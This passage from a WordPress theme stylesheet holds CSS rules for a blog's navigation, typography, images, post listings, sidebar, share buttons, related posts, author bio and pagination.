  text-decoration: none;
}
#nav5 a:hover {
  background: rgb(208,100,134);
}


/*/////////////////////////////////////////////////////////////////////////////
// custom main menu
////////////////////////////////////////////////////////////////////////////*/


#wp-calendar a { }
/* remember to define focus styles! */
:focus {
	outline: 0;
	}
ol, ul {
	list-style: none;
	}
/* tables still need cellspacing="0" in the markup */
table {
	border-collapse: separate;
	border-spacing: 0;
    margin: 1em 0 2em 0;
	}
caption, th, td {
	font-weight: normal;
	text-align: left;
	}
/* remove possible quote marks (") from <q> & <blockquote> */
blockquote:before, blockquote:after, q:before, q:after {
	content: "";
	}
blockquote, q {
	quotes: "" "";
	}
.widget table {
  clear: both;
}
ul.the-icons {
  list-style: none;
  margin: 0 0 0 1em !important;
}
.post-content .btn {
  padding: 5px 12px;
  background: #f7f7f7;
  border: 1px solid #ccc;
  color: #444;
  -webkit-border-radius: 5px;
   -moz-border-radius: 5px;
   border-radius: 5px;
}
.post-content .btn:hover {

  background: #f5f5f5;
  border: 1px solid #aaa;
  color: #222;
}

iframe.fb {
	margin: 0px;
	padding: 8px 0px;
	float: left;
	height: 30px;
	width: 100%;
}
img { border: 0 none; }

/* Alignment */
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.625em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.625em;
}
.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}
hr {
	background-color: #ddd;
	border: 0;
	height: 1px;
	margin-bottom: 1.625em;
}

/* Text elements */
p {
	margin: 0 0 1.625em;
}
ul, ol {
	margin: 0 0 1.625em 0em;
    padding: 0;
}

ul {
	list-style: square;
}
ol {
	list-style-type: decimal;
}
ol ol {
	list-style: upper-alpha;
}
ol ol ol {
	list-style: lower-roman;
}
ol ol ol ol {
	list-style: lower-alpha;
}
ul ul, ol ol, ul ol, ol ul {
	margin: 0 0 0 1em;
    padding: 0;
}
.post-content ul ul, .post-content ol ol, .post-content ul ol, .post-content ol ul {
	margin-bottom: 0;
	font-size: 92%;
}
.post-content ul li, .post-content ol li {
	margin: 0 0 0.6em;
	list-style-image: url('images/li-mark.png');

}
.post-content ul li ul li, .post-content ol li ol li {
      margin: 0.2em 0 0;
}
.post-content ul, .post-content ol  {
   margin: 0 0 1.6em 3em;
}
.post-content ul ul, .post-content ol ol {
   margin: 0 0 0em 2em;
}
/* IE 7 BIG FIX */
* {
	zoom: 1;
}
.post-content h1 {font-size: 1.8em; margin: 0 0 1em; }
.post-content h2 {font-size: 1.7em;margin: 0 0 1em;}
.post-content h3 {
	font-size: 1.4em;
	margin: 0 0 1em;
}
.post-content h4 {font-size: 1.25em;margin: 0 0 1em;}
.post-content h5 {font-size: 1.35em;margin: 0 0 1em;}
.post-content h6 {font-size: 1em;margin: 0 0 1em;}

dl {

}
dt {
	font-weight: bold;
}
dd {
	margin-bottom: 1.625em;
}
strong {
	font-weight: bold;
}

cite, em, i {
	font-style: italic;
}
blockquote {
	font-family: Georgia, "Bitstream Charter", serif;
	font-style: italic;
	font-size: 1.2em;
	font-weight: normal;
	margin: 0 2em 1.25em 2em;
	border-left: 5px solid #E02E77;
	padding-left: 1em;
	line-height: 1.6em;
}
blockquote em, blockquote i, blockquote cite {
	font-style: normal;
}
blockquote cite {
	font-weight: 300;
	letter-spacing: 0.05em;
	text-transform: uppercase;
	font-size: 85%;
}
pre {
	font-family: "Courier New", Courier, monospace;
	margin-bottom: 1.625em;
	overflow: auto;
	padding: 0.75em 1.625em;
	width: 80%;
	display: block;
	clear: both;
	white-space: pre-wrap;
	word-wrap: break-word;
	font-size: 90%;
	color: #333;
	border: 1px solid #ccc;
	background-color: #eee;
	background-image: url(images/textures/body-bg3.png);
	background-repeat: repeat;
}
code, kbd {
	font-size: 90%;
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
abbr, acronym, dfn {
	border-bottom: 1px dotted #666;
	cursor: help;
}
.post-meta abbr {border-bottom: 0 none;}

address {
	display: block;
	margin: 0 0 1.625em;
}
address {
	font-family: "Courier New", Courier, monospace;
	font-size: 1em;
}

ins {
	background: #fff9c0;
	text-decoration: none;
	color: #000;
}
sup,
sub {
	font-size: 80%;
	height: 0;
	line-height: 1;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
i {
  margin: 0 7px 0 0;
}
ul.the-icons {
  margin: 0 0 1.4em 1em !important;
}

/* Images */
.post-content img {
	max-width: 100%; /* Fluid images for posts, comments, and widgets */
    height: auto;
}

.widget img {
	max-width: 100%; /* Fluid images for posts, comments, and widgets */
    height:auto;
}

img[class*="align"],
img[class*="wp-image-"] {
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
img.size-full {
	max-width: 97.5%;
	width: auto; /* Prevent stretching of full-size images with height and width attributes in IE8 */
}
.content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
img.alignleft,
img.alignright,
img.aligncenter {
	margin-bottom: 1.625em;
}
p img,
.wp-caption {
	margin-top: 0.4em;
}
.format-image .wp-caption {
	margin-bottom: 1.625em;
	max-width: 100%;
	padding: 1em 0;
	box-shadow: 0 0 0 transparent;
	background-color: transparent;
}
.format-image .wp-caption img {
	margin: 0 0 1em;
	max-width: 100%;
	padding: 0;
}
.wp-caption {
	margin-bottom: 1.625em;
	max-width: 96%;
	padding: 16px 9px 9px;
	box-shadow: 0 0px 2px #999;
	background-color: #eee;
}
.wp-caption img {
	display: block;
	margin: 0 auto;
	max-width: 95%;
}
.wp-caption .wp-caption-text,
.gallery-caption {
	color: #333;
	font-size: 90%;
}
.wp-caption .wp-caption-text {
	margin-bottom: 0.6em;
	padding: 10px 0 5px 40px;
	position: relative;
	color: #333;
}
.wp-caption p {
  margin: 0px;
}

.wp-caption .wp-caption-text:before {
	content: '\2014';
	font-size: 1.125em;
	font-style: normal;
	font-weight: bold;
	margin-right: 5px;
	position: absolute;
	left: 10px;
	top: 7px;
}
.content .gallery {
	margin: 0 auto 1.625em;
}
.content .gallery a img {
	border: none;
}
img#wpstats {
	display: block;
	margin: 0 auto 1.625em;
}
.content .gallery-columns-4 .gallery-item {
	width: 23%;
	padding-right: 2%;
}
.content .gallery-columns-4 .gallery-item img {
	width: 100%;
	height: auto;
}

/* Image borders */
img[class*="align"],
img[class*="wp-image-"],
.content .gallery .gallery-icon img {/* Add fancy borders to all WordPress-added images but not things like badges and icons and the like */
	padding: 0px;
}
.wp-caption img {
	border-color: #eee;
}
a:focus img[class*="align"],
a:hover img[class*="align"],
a:active img[class*="align"],
a:focus img[class*="wp-image-"],
a:hover img[class*="wp-image-"],
a:active img[class*="wp-image-"],
.content .gallery .gallery-icon a:focus img,
.content .gallery .gallery-icon a:hover img,
.content .gallery .gallery-icon a:active img {/* Add some useful style to those fancy borders for linked images ... */
	background: #eee;
	border-color: #bbb;
}
.wp-caption a:focus img,
.wp-caption a:active img,
.wp-caption a:hover img {/* ... including captioned images! */
	background: #fff;
	border-color: #ddd;
}

/* Password Protected Posts */
.post-password-required .entry-header .comments-link {
	margin: 1.625em 0 0;
}
.post-password-required input[type=password] {
	margin: 0.8125em 0;
}
.post-password-required input[type=password]:focus {
	background: #f7f7f7;
}

/* Calendar Widget */

.widget_calendar #wp-calendar {
	width: 100%;
	text-align: center;
	margin: 0px;
	padding: 0px;
	float: left;
}
.widget_calendar #wp-calendar caption,
.widget_calendar #wp-calendar td,
.widget_calendar #wp-calendar th {
	text-align: center;
}
.widget_calendar #wp-calendar caption {
	font-size: 1.125em;
	font-weight: 500;
	padding: 5px 0 3px 0;
	text-transform: uppercase;
}

.widget_calendar #wp-calendar th {

	font-weight: bold;
}

.widget_calendar #wp-calendar tfoot td {

}

.post-content td, .comment-content td {
	border-top: 1px dashed #DDD;
	padding: 6px 10px 6px 0;
}
.post-content table, .comment-content table {
border-bottom: 1px dashed #DDD;
margin-bottom: 16px;
	max-width: 100%;
	clear:both;
	width: 100%;
}
.post-content table {
	border-collapse: collapse;
}
.post-content tr th {
	background: #eee;
	color: #333;
}
.post-content th {

}
.post-content th, .post-content td {

	padding: 1px 0px 0px 0px;
	text-align: left;
	vertical-align: top;
}

.video-container {
	position: relative;
	padding-bottom: 56.25%;
	padding-top: 30px;
	height: 0;
	overflow: hidden;
}
video {
	max-width: 100%;
	height: auto;
}
.video-wrapper {
	width: 100%;
	max-width: 95%;
}
.video-container iframe,
.video-container object,
.video-container embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.post-content iframe { max-width: 100%; }
.no-display {display:none;}
/*/////////////////////////////////////////////////////////////////////////////
// FRAME CSS
////////////////////////////////////////////////////////////////////////////*/
footer .innerwrap , header .innerwrap, #bodywrap, .innerwrap-custom-header, #main-navigation .innerwrap {
margin: 0px auto;
padding: 0px;
max-width: 1120px;
width:auto;
}

#flex-wrapper .innerwrap {
margin: 0px auto;
padding: 0px;
max-width:1120px;
width:auto;
}

#wrapper {
	margin: 0px;
	padding: 0px;
	width:100%;
	float: left;
}

#wrapper-main {
	float: left;
    margin: 0;
	width: 100%;
}


#wrapper-main, footer .innerwrap {
  font-size: 0.75em;
}



#header {
	margin: 0px;
	width: 100%;
	padding: 0;
	float: left;
	position: relative;
}
#header img {
  max-width:100%;
  height:auto;
}

#header .header-inner {
	float: left;
	width: 100%;
	padding: 0;

}
#header-top {
	margin: 0px;
	padding: 2% 0%;
	float: left;
	width: 100%;
}
#header-bottom {
	margin: 0px;
	padding: 0%;
	float: left;
	width: 100%;
}
#header-right {
	margin: 0px;
	padding: 0px;
	float: right;
}
#header-right .social-and-search {
	margin: 0px;
	padding: 0.6em;
	float: right;
	width: 100%;
}
#header-right .social-and-search form {
	float: right;
	padding-top: 5px;
	padding-left: 5px;
}
#header-right #socialbox {
	float: right;
	margin: 0px;
	padding: 0px;
	width: auto;
}
#header-right .social-and-search input[type='submit'] {
	display: none;
}
#header-right .social-and-search input[type='text'] {
	padding: 7px;
	color: #999;
	width: 150px;
	border: 1px solid #ddd;
	background-color: #eee;
	background-image: url(images/search-ico-alt.png);
	background-repeat: no-repeat;
	background-position: 96% center;
}
#header-right .social-and-search input[type='text']:focus {
	border: 1px solid #06F !important;
	background-color: #FFF;
	background-image: url(images/search-ico-alt.png);
	background-repeat: no-repeat;
	background-position: 96% center;
}

#main-navigation {
	float: left;
	margin: 0;
	padding: 0px;
	width: 100%;
}
#top-navigation {
	float: left;
	margin: 0px 0px -2px;
	padding: 0px;
	width: 100%;
	background-color: #EF4423;
	position: relative;
	}

#main-navigation .container-wrap {
	width:100%;
	float:left;
	padding:0 !important;
	margin: 0;
}


#bodywrap #bodycontent {
	float:left;
	width:100%;
	margin:0; padding:0;
	}

#container {
	float: left;
	width: 100%;
	margin: 0;
	padding: 0;
}
.container-wrap {
	float: left;
	width: 100%;
	margin: 0px 0px 2em;
	padding: 2% 0%;
}


.content {
	float: left;
	width: 69%;
	padding: 1em 0 0;
}
#wrapper .single-entry {
	float: left;
	width: 729px !important;
	background: #FFF;
	border-top-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
	border-top-style: none;
	border-bottom-style: none;
	border-left-style: none;
	padding-right: 20px;
}
#left-sidebar.sidebar {

}
#left-sidebar {
	float: left;
	width: 100%;
	padding: 0%;
	font-size: 0.9em;
}

#right-sidebar {
	float: right;
	width: 28%;
	padding: 1em 0% 0%;
}
#right-sidebar .sidebar-inner {
}
.sidebar {

}


.content.wide-content {
    margin: 0 380px 0 0 !important;
	overflow: hidden;
}
.content.full-width {
	margin: 0px;
	width: 100%;
	float: left;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 0px;
}
.content-inner {
width:100%;
float:left;
}

#post-entry {
	margin: 0px;
	padding: 0%;
	position: relative;
	float: left;
	width: 100%;
}



.full-width #post-entry {
	position: relative;
	overflow: hidden;
	float: left;
	width: 100%;
	border-right: 0px none;
	border-left: 0px none;
	border-top-width: 0px;
	border-bottom-width: 0px;
	border-top-style: none;
	border-bottom-style: none;
	margin: 0px;
	padding: 0%;
	background: transparent none;
}

.post-entry-inner {


}


/*sidebar*/
#sidebar {
   	margin: 0 0 0 -360px;
	padding-bottom: 25px;
	position: relative;
	float: right;
}
.portfolio-sidebar {
  padding: 4em 0 0 !important;
}

#sidebar.sidebar {}
* html #sidebar, * html #left-sidebar, * html #right-sidebar {}


.sidebar-inner {}


footer {
	width: 100%;
	float: left;
	margin:0; padding: 0;
}



/*/////////////////////////////////////////////////////////////////////////////
// LAYOUT CSS
////////////////////////////////////////////////////////////////////////////*/
#main-navigation aside { float:right; width: auto;}
#main-navigation aside #searchform{
	float:right;
	margin: 4px 15px 0;
	width: 180px;
}
#main-navigation aside #searchform input[type='text'] {
	background: #fff url(images/search.png) no-repeat 95% center;
	color: #333;
	float:right;
	width: 80%;
	border: 1px solid #fff;
	height: 15px;
}
#main-navigation aside #searchform input[type='text']:focus {
	background: #fff url(images/search.png) no-repeat 95% center;
	border: 1px solid #fff;
	color: #444;
	width: 80%;
	height: 15px;
}
#main-navigation aside #searchform label {
display:none;
}
#main-navigation aside #searchform input[type='submit'] {}
/*/////////////////////////////////////////////////////////////////////////////
// BREADCRUMBS CSS
////////////////////////////////////////////////////////////////////////////*/
#breadcrumbs {
	margin: 0em;
	padding: 1em 0 0;
	float: left;
	width: 100%;
	font-size: 1em;
}
#breadcrumbs p {
	margin: 0px 0.5em 0px 0em;
	padding: 0px;
	float: left;
	list-style: none;
}
#breadcrumbs p a {
	text-decoration: underline;
}


/*/////////////////////////////////////////////////////////////////////////////
// Header css
////////////////////////////////////////////////////////////////////////////*/

#siteinfo {
	margin: 0;
	float: left;
	padding: 2.8em 0 1.4em 0;
    	overflow:hidden;
}
#siteinfo.header-overlay-on {
	margin: 0;
	float: left;
	padding: 25px;
}
#siteinfo a {
	color: #333;
    font-weight: bold;     
	text-decoration: none;
}
#siteinfo a:hover {
	text-decoration: none;
	color: #999;
}
#siteinfo img {
	border: 0 none;
	max-width:100%;
    float:left;
	height:auto;
	margin:1em 0 0;
}

#siteinfo h1, #siteinfo div {
	font-size: 3em;
	margin: 0.24em 0px 0px;
	padding: 0px;
	font-weight: bold;
	letter-spacing: -2px;
	line-height: 110%;
}
p#site-description {
	font-size: 1em;
	line-height: 1.3em;
	margin: 0px;
	padding: 0.5em 0px 0px;
}


#topbanner {
	margin: 1.4em 0 0;
	float: right;
	padding: 0px;
}

#topbanner.header-overlay-on {
	margin: 0;
	padding: 25px 20px 0px 0px;
}


#topbanner img {
	border: 0 none;
}
#topsearch {
	margin: 0px;
	padding: 20px 0px 0px;
	float: right;
	width: 500px;
}
#topsearch #searchform {
	float: right;
}
#topsearch #searchform input[type="text"] {
	float: left;
	width: 175px;
	margin: 0 10px 0 0;
	background: #FFF url(images/search-ico-alt.png) no-repeat right center !important;
}
#topsearch #searchform input[type="submit"], #topsearch #searchform input[type="button"] {float: right;}

.innerwrap-custom-header {
	margin: 0 auto 0 auto !important;
}
#custom-img-header {
	margin: 1em 0 0;
	padding: 0px;
	float: left;
	width: 100%;
   border:0 none;
}
#custom-img-header img {
	border: 0 none;
	margin:0px;
	padding:0px;
	max-width:100%;
	height:auto;
	float: left;
}

/*/////////////////////////////////////////////////////////////////////////////
// Post and Page css
////////////////////////////////////////////////////////////////////////////*/
.full-width #post-entry article {
	float: left;
	margin: 0px 0px 1em 0px !important;
	border:0 none;
}
#post-entry article {
	float: left;
	width: 100%;
	padding: 0 0 0 0;
	margin: 0 0 2em;
	position: relative;
	border-bottom: 1px solid #ddd;
}
#post-entry article:last-of-type {
	border-bottom: 0 none;
}
#post-entry article.home-post {
	width: 45%;
	float:left;
	border-width: 0px;
	border-style: none;
	padding: 0% !important;
	margin: 0px 0px 2em;
	background: transparent none;
	height: 320px;
	overflow: hidden;
}

#post-entry article.home-post.alt-post {
	margin: 0px 8% 2em 0;
}

#post-entry article.home-post .article-blk {
	width: 94%;
	float:left;
	height: 290px;
	padding: 0% 5% 4% 0% !important;
}
div.paperdown {
	height: 5px;
	width: 97%;
	background: #f4ea7c;
	border-right: 1px solid #ECDC1A;
	border-bottom: 1px solid #ECDC1A;
	border-left: 1px solid #ECDC1A;
	margin: 0px auto;
	padding: 0px;
	float: none;
	text-align: center;
	clear: both;
	}

#post-entry article.post-single {
	margin: 0;
	border-width: 0px;
	border-style: none;
}

#post-entry article img.rounded {
	-webkit-border-radius: 4px;
	border-radius: 4px;
	}


h2.header-title {
	font-size: 1.5em;
	font-weight: normal;
	color: #fff;
	margin-top: 0px;
	margin-bottom: 2em;
	position: relative;
	background-color: #52C0D4;
	padding: 1% 2%;
width:95%;
}
h2.header-title a,h2.header-title a:hover  {
  color:white;
  font-size:0.9em;
  font-weight: normal !important;
  text-decoration: none !important;
}

.separator {
	display: block;
	float: left;
	width: 100%;
	height: 2px;
	border-bottom: 1px solid #ddd;
	margin: 1em 0px 2em;
	padding: 0px;
	border-top: 1px solid #eee;
}
#post-entry article a {
	text-decoration: underline;
}
#post-entry article a:hover {
	text-decoration: none;
}
#container #post-entry article.home-post.alt-post {

}

.post-thumb-alt {
   width: 100%;
   height: 150px;
   margin: 0 0 8px 0;
   overflow:hidden;
   float:left;
   position:relative;
 }

.home-post .slidecaption {
	float: left;
	position: absolute;
	background: #000 url(images/link.png) no-repeat center center;
	height: 100%;
    text-align:center;
	width: 100%;
	opacity: .5;
	/* For IE 5-7 */
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
	/* For IE 8 */
	-MS-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
	top: -999em;
}


.home-post .slidecaption h1 {
   color:white;
   font-size: 1.25em;
   position: absolute;
   bottom: 50px;
   width:100%;
    text-align:center;
}



#post-entry div.post-thumb {
	padding: 0%;
	overflow: hidden;
	float: left;
	margin: 0px 0px 0.5em;
	width: 100%;
}

#post-entry div.post-thumb.in-archive {
	padding: 0%;
	overflow: hidden;
	float: left;
	margin: 0px;
	width: 300px;
	background: center center;
}
#post-entry div.post-thumb.in-mobile {
	padding: 0%;
	overflow: hidden;
	float: left;
	margin: 0px;
	width: 99%;
	height: auto !important;
	max-height:300px;
	background: center center;
}


#post-entry div.post-thumb img {
	border-width: 0px;
	border-style: none;
	float: left;
	height: auto;
	width: 100%;
	max-width:100%;
}


#post-entry div.post-thumb.alignright {
	padding: 0%;
	margin: 0px 0px 0px 15px;
	float: right;
}
#post-entry div.post-thumb.alignleft {
	padding: 0%;
	margin: 0px 15px 0px 0px;
	float: left;
}

.post-thumb p {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
	overflow: hidden;
}

#post-entry div.post-thumb a:hover img {}
#post-entry div.post-thumb .aligncenter {
	padding: 0px;
	margin-top: 0px;
	margin-right: auto;
	margin-bottom: 0px;
	margin-left: auto;
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
}
#post-entry div.post-thumb:hover {
}



#post-entry article .post-right {
	margin: 0px 0px 0px 320px;
	padding: 0px;
}
#post-entry article.has_no_thumb .post-right {
  	margin: 0px;
}
#post-entry article.home-post h1.post-title,#post-entry article.home-post h2.post-title {
	padding: 0px;
	font-size: 1.8em;
	line-height: 1.3em;
	margin: 0px 0px 0px 55px;
	position: relative;
	float: none;
	width: auto;
}
#post-entry article.home-post h1.post-title a,#post-entry article.home-post h2.post-title a {
	text-decoration: none;
	color: #333;

}
#post-entry article.home-post h1.post-title a:hover,#post-entry article.home-post h2.post-title a:hover {
	text-decoration: none;
	color: #666;
}
#post-entry .home-post img.alignleft {
	margin: 0px;
	padding: 0px;
}

.full-width #post-entry article .post-top {

}
#post-entry article.page-single .post-top {

}


#post-entry article .post-top {
	padding: 0px;
	margin: 0px 0px 0.6em;
	width: 100%;
	float: left;
	position: relative;
}
#post-entry article .post-top .calendar-wrap {
	margin: 0px;
	float: left;
	width: 45px;
	line-height: 100%;
	padding-top: 5px;
}
#post-entry article .post-top .calendar-wrap .cdate {
	margin: 0px;
	background-color: #ededed;
	text-align: center;
	width: 100%;
	padding: 5px 0;
	float: left;
	box-shadow: inset 1px 1px 3px #CCC;
	-webkit-box-shadow: inset 1px 1px 3px #CCC;
}
#post-entry article .post-top .calendar-wrap .cmonth {
	margin: 0px;
	background-color: #333;
	text-align: center;
	padding: 5px 0;
	color: #FFF;
	width: 100%;
	float: left;
}




#post-entry article h1.post-title,#post-entry article h2.post-title {
	font-size: 2em;
	margin: 0px;
	color: #333;
	padding: 0px;
	float: left;
	width: 100%;
	line-height: 110%;
	font-weight: normal;
    word-wrap: break-word;

}


.full-width #post-entry h1.post-title {
}
#post-entry article h1.post-title a,#post-entry article h2.post-title a {
	text-decoration: none;
}

#post-entry article h1.post-title a:hover, #post-entry article h2.post-title a:hover {
	text-decoration: none;
	color: #222;
}

#post-entry article.post-single h1.post-title, h1.folio  {
	font-size: 3em;
}
#post-entry article.home-post div.post-meta {

}
#post-entry article div.post-meta {
	font-size: 1em;
	margin: 0px;
	padding: 0.4em 0px;
	float: left;
	width: 100%;
	position: relative;
	color: #999;
	line-height: 1.2em;
}
.post-meta-top {
	font-size: 1.25em;
	text-align: center;
	color: #666;
	display: inline-block;
	padding: 1em 0.85em 0.25em;
	background: #bbb;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	box-shadow: inset 1px 1px 1px #555;
	-webkit-box-shadow: inset 1px 1px 1px #555;
	-moz-box-shadow: inset 1px 1px 1px #555;
}
.post-meta-top a {
	color: #666;
	text-decoration: none;
}
.post-single .post-meta-top {
	font-size: 1.85em;
}
h4#more-blog {
	font-size: 2em;
	margin: 0px 0px 1em;
	padding: 2%;
	float: left;
	width: 96%;
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #DDD;
}
.post-meta i {
	font-size: 1.025em !important;
	color: #999;
	margin-right: 5px;
}
#post-entry article .post-meta a {
	text-decoration: none !important;
	color: #999;
}
#post-entry article .post-meta a:hover {
	text-decoration: underline !important;
	color: #52C0D4;
}
#post-entry article .post-meta span {
}
span.post-author{

}
span.post-time{

}
span.post-category{

	}
.home-post span.post-category a {
	
}
span.post-tags{

	}
span.post-edit{

}
span.post-comment{
	
	}

.post-single span.post-comment{

}

span.post-view {
}
span.post-comment a, span.post-view a {

}
#wrapper span.post-comment a:hover, #wrapper span.post-view a:hover {

}
#post-entry article.home-post .post-content {
	font-size: 1.125em;
	float: left;
	width: 100%;
	padding: 0.6em 0px 0px;
	margin: 0px;
	line-height: 1.4em;
}

#post-entry article .post-content {
	font-size: 1.25em;
	float: left;
	width: 100%;
	padding: 1em 0 0;
	line-height: 1.6em;
    word-wrap: break-word;
}
#post-entry article.post-single .post-content {
	font-size: 1.25em;
	margin-top: 0px;
	padding-top: 1.25em;
	line-height: 1.4875em;
}
#post-entry article .post-right .post-content {
}
#post-entry article .post-more {
	margin: 1em 0 0;
	padding: 0px;
	float: left;
	width: 100%;
	font-size: 0.786em;
	font-weight: bold;
}
#post-entry article .post-more a {
	color: #666;
	text-decoration: none !important;
	border: 1px solid #ccc;
	display: inline-block;
	margin: 0px;
	padding: 0.5em 1em;
	float: left;
    font-weight: bold;
	text-shadow: 0 1px 1px #fff;
	background: #f7f7f7;
}
#post-entry article .post-more a:hover {
	color: #222;
	text-decoration: none;
   	border: 1px solid #ccc;
    background: #f1f1f1;
}
.post-content a {
	text-decoration: none;
}
#post-entry div.social {
	margin-bottom: 5px;
	display: block;
	clear: both;
	margin-top: 5px;
}

div.skewbottom {
	background: #000;
	margin: 0px;
	padding: 0px;
	float: left;
	height: 20px;
	width: 100%;
	position: absolute;
	bottom: 0px;
	left: 0px;
	z-index: 99;
	-webkit-transform: matrix(1.000,-0.029,0.029,1.000,0,0);
-moz-transform: matrix(1.000,-0.029,0.029,1.000,0px,0px);
-ms-transform: matrix(1.000,-0.029,0.029,1.000,0,0);
-o-transform: matrix(1.000,-0.029,0.029,1.000,0,0);
transform: matrix(1.000,-0.029,0.029,1.000,0,0);
}


/*/////////////////////////////////////////////////////////////////////////////
// Adsense css
////////////////////////////////////////////////////////////////////////////*/
.adsense-loop, .adsense-post {
	width: 100%;
	padding: 0em !important;
	overflow: hidden;
	text-align: center;
	margin: 0 0 1.5em;
	float: left;
}

.adsense-single {
	border-width: 0px;
	border-style: none;
	margin: 0px 0px 10px;
	padding: 0px;
	clear: both;
	float: left;
	width: 100%;
	overflow: hidden;
	text-align: left;
}

/*/////////////////////////////////////////////////////////////////////////////
// sharebox
////////////////////////////////////////////////////////////////////////////*/
.post-single .share_box {

}

.sharebox-wrap {
	margin: 0;
	padding: 0;
	position: relative;
	float: left;
	width: 100%;
}
.share_box {
	margin: 0px;
	padding: 6px 0px 0px;
	float: left;
	width: 100%;
}
.share_box:hover, .share_box:focus {
}
.page-single .share_box {

}

.share_box .share_btn {
	margin: 0px 0px 0px;
	width:auto;
	padding: 0px;
	float: left;
}

.share_box .twitter_share {
  width: 85px !important;
  overflow:hidden;
}
.share_box .fb_share {
  margin-right: 10px !important;
}
.share_box .gplus_share {
  width: 70px !important;
  overflow:hidden !important;
}
#social-head div.side_share_btn {
	margin: 5px 20px 0px 0px;
	float: left;
	padding: 0px;
	width: auto !important;
}


#custom .share-box div, #custom .share-box iframe, #custom .share-box a { margin: 0 10px 0 0; width:auto !important; }


/*/////////////////////////////////////////////////////////////////////////////
// Related Post css
////////////////////////////////////////////////////////////////////////////*/
#post-related {
	padding: 0px;
	margin: 2em 0px 0px;
	clear: both;
	float: left;
	width: 100%;
}
#post-share {float: left;width: 50%;}
#related-post {float: right;width: 50%;}

#post-related h4, #post-related-inline h4  {
	font-size: 1.75em;
	margin: 0px 0px 0.5em;
	padding: 0px 0px 5px;

	float: left;
	width: 100%;
	border-bottom: 1px solid #eee;
}

#post-related h2,#post-related-inline h2 {
	font-size: 1.125em;
	line-height: 1.4em;
	margin: 0 0 5px;
	letter-spacing: normal;
	text-align: center;
	display: block;
	padding: 0px;


}
#post-related-inline h2 {
	text-align: left !important;
	font-size: 1.4em;
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
}
#post-related h2 a, #post-related-inline h2 a {
	text-decoration: none;
}
#post-related .feat-cat-meta {
	margin: 0px 1.25em 0.5em 0px;
	float: left;
	width: 31%;
    height:280px;
	overflow:hidden;
}
 #post-related .feat-cat-date {
	margin: 0px 0px 0.25em;
	padding: 0px 0px 0.5em;
    color: #aaa;
}
#post-related .post-small-thumb {
	margin: 0px;
	padding: 5px 0 0;
	float: left;
}
#post-related .post-small-right {
	margin: 0px;
	padding: 0px 0px 0px 15px;
	float: left;
	width: 450px;
}
#post-related .feat-cat-meta p {
   margin: 0.5em 0 0;
}
#post-related img.alignleft {
	padding: 0px;
	margin-right: 15px;
	margin-bottom: 0px;
}

/* inline */

#post-related-inline .feat-cat-meta {
	margin: 0px;
	float: left;
	width: 96%;
	overflow:hidden;
	padding: 2% 0%;
	position: relative;
}
#post-related-inline .feat-cat-right {
	margin: 0px 0 0 140px;
}
#post-related-inline .feat-cat-date {}
#post-related-inline .post-small-thumb {
	height: auto;
	width: 120px;
	overflow: hidden;
	border: 3px solid #FFF;
	box-shadow: 0 0px 4px #888;
	float: left;
}
#post-related-inline .post-small-right {}
#post-related-inline .feat-cat-meta p {
	margin: 0px;
	padding: 0px;
	font-size: 1.125em;
	line-height: 1.3em;
}
#post-related-inline .post-small-thumb img {
	float: left;
	height: auto;
	width: 100%;
	margin: 0px;
	padding: 0px;
}
#post-related-inline small {
	font-size: 1em;
	color: #999;
	display: block;
	margin-bottom: 0.5em;
}
.related-post-thumb {
	margin: 0px 0px 0.5em;
	padding: 0px;
	float: left;
	max-height: 200px;
	width: 100%;
	overflow: hidden;
}
.related-post-thumb img {
	margin: 0px;
	padding: 0px;
	float: left;
}

/* author bio css */

#author-bio {
	padding: 2%;
	margin: 1em 0;
	float: left;
	width: 94%;
	position: relative;
	background-color: #f3f3f3;
    border:1px solid #eee;
}
#author-bio a {
	text-decoration: underline;
}
#author-bio #author-avatar {
	float:left;
}
#author-bio #author-avatar img.avatar {
	padding: 5px;
	margin: 0px !important;
	border: 1px solid #CCC;
	background: #FFF;
}
#author-bio #author-description {
	margin: 0 0 0 95px;
	line-height: 1.6em;
	font-size: 1em;
}
#author-bio #author-description h2 {
	font-size: 1.45em;
	margin-bottom: 0.65em;
	text-shadow: 0 0 1px #fff;
	color: #333;
}
/*/////////////////////////////////////////////////////////////////////////////
// Post Navigation css
////////////////////////////////////////////////////////////////////////////*/
#post-navigator {
	width: 100%;
	margin: 0px 0px 1em;
	padding: 0px;
	float: left;
}

#post-navigator .wp-pagenavi {
	margin: 0em;
	text-align: center;
	padding: 2em 0em 1em;
	width: 100%;
	font-size: 1.125em;
	float: left;
}
#post-navigator .wp-pagenavi .pages {
	width: auto;
	position: relative;
	height: auto;
	color: #fff;
	margin: 0px 0.5em 0px 0px;
	padding: 0.5em 1em;
	background: #333;

}
#post-navigator .wp-pagenavi .current {
	text-decoration: none;
	height: auto;
	width: auto;
	margin: 0px 0.25em 0;
	display: inline;
	color: #FFF;
	padding: 1em 1.2em;
	background-color: #52C0D4;
    border:0 none;    
}
#post-navigator .wp-pagenavi a {
	text-decoration: none;
	height: auto;
	width: auto;
	margin: 0px 0.25em 0;
	display: inline;
	color: #FFF;
	padding: 1em 1.2em;
	background-color: #52C0D4;
    border:0 none;

}
#post-navigator .wp-pagenavi a:hover {
	background-color: #2FA6BB;
}
#post-navigator .alignleft a, #post-navigator .alignright a {
	margin: 0px;
	text-decoration: none;
	display: block;
	border:0 none;
	padding: 3px 8px;
